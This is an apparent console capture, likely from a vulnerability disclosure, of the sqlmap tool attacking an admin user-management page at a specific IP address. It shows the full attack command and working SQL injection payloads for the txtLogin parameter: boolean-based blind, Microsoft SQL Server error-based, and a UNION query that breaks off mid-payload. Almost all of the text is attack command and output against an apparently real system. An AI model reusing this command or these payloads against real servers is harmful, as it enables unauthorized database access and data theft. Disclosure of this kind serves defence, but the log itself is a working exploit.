 C:\Python27>python sqlmap/sqlmap.py -u 202.195.243.37/tasi/admin/system/usermng.
asp  --data "txtLogin=dd&txtPassword=dd&txtName=dd&cboUserType=0&txtDesc=dd&user
id=0&oldlogin=&action=add&btnEditSaveUser=%B1%A3%B4%E6"  -p txtLogin  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:41:31
[19:41:32] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:41:32] [INFO] testing connection to the target URL
[19:41:33] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: txtLogin
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: txtLogin=dd' AND 1581=1581 AND 'sTHr'='sTHr&txtPassword=dd&txtName=
dd&cboUserType=0&txtDesc=dd&userid=0&oldlogin=&action=add&btnEditSaveUser=%B1%A3
%B4%E6
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtLogin=dd' AND 4615=CONVERT(INT,(SELECT CHAR(113)+CHAR(101)+CHAR(
115)+CHAR(116)+CHAR(113)+(SELECT (CASE WHEN (4615=4615) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(98)+CHAR(104)+CHAR(101)+CHAR(113))) AND 'uJdK'='uJdK&tx
tPassword=dd&txtName=dd&cboUserType=0&txtDesc=dd&userid=0&oldlogin=&action=add&b
tnEditSaveUser=%B1%A3%B4%E6
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
www.wooyun.org
Payload: txtLogin=-2439' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL
,CHAR(113)+CHAR(101)+CHAR(115)+CHAR(116)+CHAR(113)+CHAR(86)+CHAR(113)+CHAR(79)+C